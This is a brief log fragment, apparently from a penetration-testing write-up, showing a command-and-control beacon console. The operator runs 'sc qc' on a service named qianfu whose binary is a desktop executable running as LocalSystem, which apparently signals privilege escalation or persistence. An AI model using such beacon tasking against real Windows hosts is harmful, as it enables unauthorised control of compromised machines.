 beacon> shell sc qc qianfu
[*] Tasked beacon to run: sc qc qianfu
[+] host called home, sent: 43 bytes
[+] received output:
[SC] QueryServiceConfig 成功
SERVICE_NAME: qianfu
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Users\apache\Desktop\521.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : qianfu
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem